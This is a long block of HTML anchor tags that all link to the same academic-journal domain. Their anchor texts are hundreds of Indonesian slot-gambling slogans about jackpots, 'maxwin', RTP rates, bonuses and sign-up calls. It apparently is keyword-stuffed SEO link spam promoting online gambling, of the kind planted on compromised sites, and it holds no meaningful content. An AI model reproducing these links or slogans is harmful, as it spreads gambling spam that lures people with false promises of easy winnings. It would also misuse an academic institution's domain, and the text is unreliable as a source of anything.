    <a href="https://journal.stiemb.ac.id/">memacu hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit malam</a>
    <a href="https://journal.stiemb.ac.id/">memborong hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memanjat peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang meja cuan</a>
    <a href="https://journal.stiemb.ac.id/">melaju ambil jp</a>
    <a href="https://journal.stiemb.ac.id/">menyapu habis payout</a>
    <a href="https://journal.stiemb.ac.id/">menggaruk rejeki</a>
    <a href="https://journal.stiemb.ac.id/">membuang rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">memanggil keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menyalip kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengalirkan profit</a>
    <a href="https://journal.stiemb.ac.id/">menyodok hadiah kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengikat peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">merangsek hadiah</a>
    <a href="https://journal.stiemb.ac.id/">melompat ke jp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mengungkit profit</a>
    <a href="https://journal.stiemb.ac.id/">mendarat di kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengoplos peluang</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat jackpot siang</a>
    <a href="https://journal.stiemb.ac.id/">mengoprek rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menerjang hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">memeluk keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melubangi payout</a>
    <a href="https://journal.stiemb.ac.id/">memecah penghalang profit</a>
    <a href="https://journal.stiemb.ac.id/">menggeser peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">menggosok hadiah tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menggelegakkan jp</a>
    <a href="https://journal.stiemb.ac.id/">membenturkan profit hingga naik</a>
    <a href="https://journal.stiemb.ac.id/">menyeret jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggiling peluang</a>
    <a href="https://journal.stiemb.ac.id/">mencuri peluang jp</a>
    <a href="https://journal.stiemb.ac.id/">menghimpun profit</a>
    <a href="https://journal.stiemb.ac.id/">membelokkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melempar peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menciduk jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">menggembungkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyeruduk hadiah</a>
    <a href="https://journal.stiemb.ac.id/">daftar sekarang juga</a>
    <a href="https://journal.stiemb.ac.id/">mulai bermain hari ini</a>
    <a href="https://journal.stiemb.ac.id/">klaim bonus terbaru</a>
    <a href="https://journal.stiemb.ac.id/">akses layanan cepat</a>
    <a href="https://journal.stiemb.ac.id/">bergabung di sini</a>
    <a href="https://journal.stiemb.ac.id/">coba keberuntungan sekarang</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">pelajari lebih lanjut</a>
    <a href="https://journal.stiemb.ac.id/">cek update hari ini</a>
    <a href="https://journal.stiemb.ac.id/">mulai petualangan Anda</a>
    <a href="https://journal.stiemb.ac.id/">klaim kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">ikuti panduan lengkap</a>
    <a href="https://journal.stiemb.ac.id/">buka akses utama</a>
    <a href="https://journal.stiemb.ac.id/">gabung komunitas sekarang</a>
    <a href="https://journal.stiemb.ac.id/">lihat promo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">tekan untuk memulai</a>
    <a href="https://journal.stiemb.ac.id/">rasakan sensasi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">temukan rekomendasi pilihan</a>
    <a href="https://journal.stiemb.ac.id/">pilih permainan favorit</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">buruan cek sekarang</a>
    <a href="https://journal.stiemb.ac.id/">klaim hadiahmu</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan penawaran menarik</a>
    <a href="https://journal.stiemb.ac.id/">akses promo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">bergabung dan menang</a>
    <a href="https://journal.stiemb.ac.id/">temukan peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">mulai tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">langsung masuk halaman</a>
    <a href="https://journal.stiemb.ac.id/">aktifkan bonus instan</a>
    <a href="https://journal.stiemb.ac.id/">cek peluang hari ini</a>
    <a href="https://journal.stiemb.ac.id/">nikmati fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">upgrade pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">ikuti event menarik</a>
    <a href="https://journal.stiemb.ac.id/">jadikan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">akses layanan premium</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan sensasi kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">ambil kesempatan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">jelajahi dunia baru</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur modern</a>
    <a href="https://journal.stiemb.ac.id/">lihat penawaran eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">halaman utama</a>
    <a href="https://journal.stiemb.ac.id/">detail informasi</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk melihat</a>
    <a href="https://journal.stiemb.ac.id/">kunjungi situs resmi</a>
    <a href="https://journal.stiemb.ac.id/">lihat selengkapnya</a>
    <a href="https://journal.stiemb.ac.id/">buka halaman berikut</a>
    <a href="https://journal.stiemb.ac.id/">informasi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">sumber informasi lengkap</a>
    <a href="https://journal.stiemb.ac.id/">tempat terbaik hari ini</a>
    <a href="https://journal.stiemb.ac.id/">penawaran paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">akses cepat dan aman</a>
    <a href="https://journal.stiemb.ac.id/">fitur unggulan premium</a>
    <a href="https://journal.stiemb.ac.id/">halaman paling populer</a>
    <a href="https://journal.stiemb.ac.id/">masuk ke menu utama</a>
    <a href="https://journal.stiemb.ac.id/">akses update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pusat informasi lengkap</a>
    <a href="https://journal.stiemb.ac.id/">menu pilihan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">lihat seluruh fitur</a>
    <a href="https://journal.stiemb.ac.id/">halaman info penting</a>
    <a href="https://journal.stiemb.ac.id/">maxwin harian premium</a>
    <a href="https://journal.stiemb.ac.id/">winrate malam tinggi</a>
    <a href="https://journal.stiemb.ac.id/">rtp real time update</a>
    <a href="https://journal.stiemb.ac.id/">jackpot raksasa edisi 2025</a>
    <a href="https://journal.stiemb.ac.id/">scatter turbo mode</a>
    <a href="https://journal.stiemb.ac.id/">maxwin edisi komunitas</a>
    <a href="https://journal.stiemb.ac.id/">rtp server internasional</a>
    <a href="https://journal.stiemb.ac.id/">jp luar negeri premium</a>
    <a href="https://journal.stiemb.ac.id/">bonus harian ekstra</a>
    <a href="https://journal.stiemb.ac.id/">jackpot mega edition</a>
    <a href="https://journal.stiemb.ac.id/">winrate akurat realtime</a>
    <a href="https://journal.stiemb.ac.id/">maxwin prime session</a>
    <a href="https://journal.stiemb.ac.id/">rtp favorit pemain</a>
    <a href="https://journal.stiemb.ac.id/">jackpot singa emas</a>
    <a href="https://journal.stiemb.ac.id/">bonus petir x500</a>
    <a href="https://journal.stiemb.ac.id/">mode primetime jp</a>
    <a href="https://journal.stiemb.ac.id/">rtp konsisten pagi</a>
    <a href="https://journal.stiemb.ac.id/">maxwin update mingguan</a>
    <a href="https://journal.stiemb.ac.id/">jp meteor malam</a>
    <a href="https://journal.stiemb.ac.id/">bonus premium elite</a>
    <a href="https://journal.stiemb.ac.id/">rtp pilihan komunitas</a>
    <a href="https://journal.stiemb.ac.id/">jp full scatter platinum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin x2000 edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp akurasi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">jackpot bulanan elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus super thunder</a>
    <a href="https://journal.stiemb.ac.id/">jp favorit pengguna</a>
    <a href="https://journal.stiemb.ac.id/">mode malam rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultra mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot primetime premium</a>
    <a href="https://journal.stiemb.ac.id/">rtp server korea</a>
    <a href="https://journal.stiemb.ac.id/">bonus harian silver</a>
    <a href="https://journal.stiemb.ac.id/">jp rtp favorit</a>
    <a href="https://journal.stiemb.ac.id/">maxwin kombo edisi</a>
    <a href="https://journal.stiemb.ac.id/">jackpot edisi global</a>
    <a href="https://journal.stiemb.ac.id/">rtp rilis terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bonus mega platinum</a>
    <a href="https://journal.stiemb.ac.id/">jp raksasa global</a>
    <a href="https://journal.stiemb.ac.id/">maxwin edisi ultralight</a>
    <a href="https://journal.stiemb.ac.id/">jackpot hyperburst</a>
    <a href="https://journal.stiemb.ac.id/">rtp sesi pagi</a>
    <a href="https://journal.stiemb.ac.id/">bonus vip eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">jp platinum core</a>
    <a href="https://journal.stiemb.ac.id/">maxwin prime update</a>
    <a href="https://journal.stiemb.ac.id/">jackpot edisi midnight</a>
    <a href="https://journal.stiemb.ac.id/">rtp akurat server</a>
    <a href="https://journal.stiemb.ac.id/">bonus neon edition</a>
    <a href="https://journal.stiemb.ac.id/">jp favorit elit</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultimate mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot akurasi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mengejar jp besar</a>
    <a href="https://journal.stiemb.ac.id/">menyambar peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">melompat ambil jackpot</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat kemenangan tinggi</a>
    <a href="https://journal.stiemb.ac.id/">memburu profit cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengalirkan cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">mencetak hasil mantap</a>
    <a href="https://journal.stiemb.ac.id/">memetik keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggulung hasil jackpot</a>
    <a href="https://journal.stiemb.ac.id/">memukul hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menarik rezeki malam</a>
    <a href="https://journal.stiemb.ac.id/">menggempur payout</a>
    <a href="https://journal.stiemb.ac.id/">menguasai profit mingguan</a>
    <a href="https://journal.stiemb.ac.id/">menyelam cari cuan</a>
    <a href="https://journal.stiemb.ac.id/">memacu kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat rtp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">melesatkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengundang hoki besar</a>
    <a href="https://journal.stiemb.ac.id/">meledakkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menggeser kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyulut keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggandakan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengolah peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menabrak batas payout</a>
    <a href="https://journal.stiemb.ac.id/">menggelitik jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menyerang peluang</a>
    <a href="https://journal.stiemb.ac.id/">mendorong profit maksimal</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melonjak raih cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengunci hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">mencungkil jackpot tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">melibas payout</a>
    <a href="https://journal.stiemb.ac.id/">menantang peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">memanjat rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menggores rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menguasai meja cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengalihkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyeret hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menguras profit maksimal</a>
    <a href="https://journal.stiemb.ac.id/">membolak-balik peluang</a>
    <a href="https://journal.stiemb.ac.id/">menciduk payout harian</a>
    <a href="https://journal.stiemb.ac.id/">mengembun jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menampar rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengait hasil kotor</a>
    <a href="https://journal.stiemb.ac.id/">menyalip kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memompa keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang gelap</a>
    <a href="https://journal.stiemb.ac.id/">menyebur ke profit besar</a>
    <a href="https://journal.stiemb.ac.id/">menghisap rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menonjok jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggeser kerugian</a>
    <a href="https://journal.stiemb.ac.id/">melompatkan payout</a>
    <a href="https://journal.stiemb.ac.id/">memancing kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengikis rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak-abrik peluang</a>
    <a href="https://journal.stiemb.ac.id/">melarikan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menganyam keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengambil kesempatan besar</a>
    <a href="https://journal.stiemb.ac.id/">membidas jackpot</a>
    <a href="https://journal.stiemb.ac.id/">membenamkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">memutar peluang rahasia</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengikat cuan beruntun</a>
    <a href="https://journal.stiemb.ac.id/">melayang ambil hasil</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">memungut profit liar</a>
    <a href="https://journal.stiemb.ac.id/">melunakkan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">mengantar profit malam</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menadahkan hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">menghabisi rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">memeriahkan peluang pagi</a>
    <a href="https://journal.stiemb.ac.id/">mengeksekusi jackpot</a>
    <a href="https://journal.stiemb.ac.id/">meraih cuan tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengamankan peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak payout</a>
    <a href="https://journal.stiemb.ac.id/">menyatukan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menggelindingkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menjaring profit</a>
    <a href="https://journal.stiemb.ac.id/">membidik kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menggebrak jackpot malam</a>
    <a href="https://journal.stiemb.ac.id/">menggentarkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menjemput cuan</a>
    <a href="https://journal.stiemb.ac.id/">memburu hasil cepat</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam payout</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan layar</a>
    <a href="https://journal.stiemb.ac.id/">merebut peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengajak hoki masuk</a>
    <a href="https://journal.stiemb.ac.id/">menyayat rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">melambungkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menarik angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menggiling rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan cuan instan</a>
    <a href="https://journal.stiemb.ac.id/">menggugurkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengurut payout maksimal</a>
    <a href="https://journal.stiemb.ac.id/">menghimpun peluang</a>
    <a href="https://journal.stiemb.ac.id/">melibas cuan kencang</a>
    <a href="https://journal.stiemb.ac.id/">mengantar jp siang</a>
    <a href="https://journal.stiemb.ac.id/">membalikkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melompati kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melemaskan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocok rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">meluruskan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengembangkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengayun peluang</a>
    <a href="https://journal.stiemb.ac.id/">menerobos batas profit</a>
    <a href="https://journal.stiemb.ac.id/">mengemudi kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyihir kesempatan</a>
    <a href="https://journal.stiemb.ac.id/">mencabut jp besar</a>
    <a href="https://journal.stiemb.ac.id/">menyedot cuan</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan mode jp</a>
    <a href="https://journal.stiemb.ac.id/">mengepak keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">meremas peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyeberang ke kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit puncak</a>
    <a href="https://journal.stiemb.ac.id/">mengembalikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggilas kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengalahkan keberuntungan buruk</a>
    <a href="https://journal.stiemb.ac.id/">melambatkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyadap cuan dalam</a>
    <a href="https://journal.stiemb.ac.id/">mengocok kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong jp liar</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan hasil</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengukur peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghubungkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengemas profit</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">menyusun strategi menang</a>
    <a href="https://journal.stiemb.ac.id/">membelah peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">meraut keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">membakar hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengharmonikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menebas hambatan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengencangkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melayang meraih jp</a>
    <a href="https://journal.stiemb.ac.id/">memoles peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocok profit besar</a>
    <a href="https://journal.stiemb.ac.id/">melebur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengies rtp buruk</a>
    <a href="https://journal.stiemb.ac.id/">menggulung kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melipat gandakan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengikis kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menggetar payout</a>
    <a href="https://journal.stiemb.ac.id/">mengambil alih peluang</a>
    <a href="https://journal.stiemb.ac.id/">mencolok hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">mengaspal jalan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengorbit cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">melibas jackpot kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengusik peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocak rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">menebar keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengurung rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">menggesek peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyalurkan profit</a>
    <a href="https://journal.stiemb.ac.id/">membungkus kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">memaksa jackpot keluar</a>
    <a href="https://journal.stiemb.ac.id/">menggali peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghajar peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">menyebrangkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menghapus kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melecutkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengiris kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengobarkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menumbuhkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengurangi beban kalah</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan peluang panas</a>
    <a href="https://journal.stiemb.ac.id/">mencapai jackpot baru</a>
    <a href="https://journal.stiemb.ac.id/">memetik angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengorek hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menguatkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melanggar batas payout</a>
    <a href="https://journal.stiemb.ac.id/">menggaet peluang</a>
    <a href="https://journal.stiemb.ac.id/">memanjakan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan hoki malam</a>
    <a href="https://journal.stiemb.ac.id/">menngejar peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat cuan gelap</a>
    <a href="https://journal.stiemb.ac.id/">melahirkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan layar jp</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam rtp bahagia</a>
    <a href="https://journal.stiemb.ac.id/">memanggil rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultramax edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp realtime specialist</a>
    <a href="https://journal.stiemb.ac.id/">jackpot level dewa</a>
    <a href="https://journal.stiemb.ac.id/">primetime x1000 series</a>
    <a href="https://journal.stiemb.ac.id/">bonus thunderstorm pack</a>
    <a href="https://journal.stiemb.ac.id/">winrate hyperburst mode</a>
    <a href="https://journal.stiemb.ac.id/">jp meteor premium</a>
    <a href="https://journal.stiemb.ac.id/">rtp global chamber</a>
    <a href="https://journal.stiemb.ac.id/">maxwin unlimited tier</a>
    <a href="https://journal.stiemb.ac.id/">jackpot platinum rush</a>
    <a href="https://journal.stiemb.ac.id/">bonus neon flux</a>
    <a href="https://journal.stiemb.ac.id/">rtp prime sector</a>
    <a href="https://journal.stiemb.ac.id/">maxwin alpha core</a>
    <a href="https://journal.stiemb.ac.id/">jp elite quantum</a>
    <a href="https://journal.stiemb.ac.id/">winrate thunderwave</a>
    <a href="https://journal.stiemb.ac.id/">maxwin kinetic aura</a>
    <a href="https://journal.stiemb.ac.id/">rtp precision realm</a>
    <a href="https://journal.stiemb.ac.id/">jackpot royal chamber</a>
    <a href="https://journal.stiemb.ac.id/">hyperwin aurora gold</a>
    <a href="https://journal.stiemb.ac.id/">bonus strike edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp titanium server</a>
    <a href="https://journal.stiemb.ac.id/">primetime omega shift</a>
    <a href="https://journal.stiemb.ac.id/">maxwin carbon mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot infinity wave</a>
    <a href="https://journal.stiemb.ac.id/">bonus helix level</a>
    <a href="https://journal.stiemb.ac.id/">rtp neon spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin avenger tier</a>
    <a href="https://journal.stiemb.ac.id/">jp quantum thunder</a>
    <a href="https://journal.stiemb.ac.id/">bonus aurora premium</a>
    <a href="https://journal.stiemb.ac.id/">winrate galaxy chamber</a>
    <a href="https://journal.stiemb.ac.id/">rtp omega cluster</a>
    <a href="https://journal.stiemb.ac.id/">maxwin horizon night</a>
    <a href="https://journal.stiemb.ac.id/">jackpot prism strike</a>
    <a href="https://journal.stiemb.ac.id/">hyperburst lightning core</a>
    <a href="https://journal.stiemb.ac.id/">bonus magma edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp spectrum prime</a>
    <a href="https://journal.stiemb.ac.id/">maxwin guild royale</a>
    <a href="https://journal.stiemb.ac.id/">jp galaxy shard</a>
    <a href="https://journal.stiemb.ac.id/">bonus comet platinum</a>
    <a href="https://journal.stiemb.ac.id/">winrate solar apex</a>
    <a href="https://journal.stiemb.ac.id/">rtp masterclass elite</a>
    <a href="https://journal.stiemb.ac.id/">maxwin lunar edition</a>
    <a href="https://journal.stiemb.ac.id/">jackpot nebula prime</a>
    <a href="https://journal.stiemb.ac.id/">hyperrush stellar mode</a>
    <a href="https://journal.stiemb.ac.id/">bonus eclipse unit</a>
    <a href="https://journal.stiemb.ac.id/">mulai sekarang juga</a>
    <a href="https://journal.stiemb.ac.id/">cek peluang terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar mudah tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">gabung langsung di sini</a>
    <a href="https://journal.stiemb.ac.id/">akses fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">pelajari detailnya</a>
    <a href="https://journal.stiemb.ac.id/">lihat informasi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">coba layanan unggulan</a>
    <a href="https://journal.stiemb.ac.id/">rasakan pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">temukan hiburan menarik</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan keuntungan ekstra</a>
    <a href="https://journal.stiemb.ac.id/">buka akses mudah</a>
    <a href="https://journal.stiemb.ac.id/">kunjungi halaman resmi</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk memulai</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur inovatif</a>
    <a href="https://journal.stiemb.ac.id/">temukan kesempatan baru</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa batas waktu</a>
    <a href="https://journal.stiemb.ac.id/">nikmati layanan premium</a>
    <a href="https://journal.stiemb.ac.id/">cek promo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">klaim penawaran spesial</a>
    <a href="https://journal.stiemb.ac.id/">masuk ke halaman utama</a>
    <a href="https://journal.stiemb.ac.id/">ikuti petunjuk lengkap</a>
    <a href="https://journal.stiemb.ac.id/">buka menu pilihan</a>
    <a href="https://journal.stiemb.ac.id/">akses info mendalam</a>
    <a href="https://journal.stiemb.ac.id/">pelajari lebih lengkap</a>
    <a href="https://journal.stiemb.ac.id/">periksa update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">aktifkan fitur cepat</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan pengalaman unik</a>
    <a href="https://journal.stiemb.ac.id/">rasakan sensasi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">masuk dan mulai</a>
    <a href="https://journal.stiemb.ac.id/">coba layanan instan</a>
    <a href="https://journal.stiemb.ac.id/">periksa detail penting</a>
    <a href="https://journal.stiemb.ac.id/">lihat informasi dalam</a>
    <a href="https://journal.stiemb.ac.id/">akses halaman lengkap</a>
    <a href="https://journal.stiemb.ac.id/">telusuri lebih banyak</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk akses cepat</a>
    <a href="https://journal.stiemb.ac.id/">temukan fitur menarik</a>
    <a href="https://journal.stiemb.ac.id/">jalankan sekarang</a>
    <a href="https://journal.stiemb.ac.id/">ikuti langkah selanjutnya</a>
    <a href="https://journal.stiemb.ac.id/">bergabung tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">coba keberuntunganmu</a>
    <a href="https://journal.stiemb.ac.id/">ambil kesempatan ini</a>
    <a href="https://journal.stiemb.ac.id/">lihat menu lengkap</a>
    <a href="https://journal.stiemb.ac.id/">akses informasi rahasia</a>
    <a href="https://journal.stiemb.ac.id/">buka fitur terbaru</a>
    <a href="https://journal.stiemb.ac.id/">ikuti jalur kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">temukan kualitas terbaik</a>
    <a href="https://journal.stiemb.ac.id/">mulai langkah awal</a>
    <a href="https://journal.stiemb.ac.id/">rasakan fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">akses info premium</a>
    <a href="https://journal.stiemb.ac.id/">selesaikan pendaftaran</a>
    <a href="https://journal.stiemb.ac.id/">lihat bonus terbaru</a>
    <a href="https://journal.stiemb.ac.id/">temukan menu pilihan</a>
    <a href="https://journal.stiemb.ac.id/">ikuti event terbaru</a>
    <a href="https://journal.stiemb.ac.id/">akses peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menangkan hadiahmu</a>
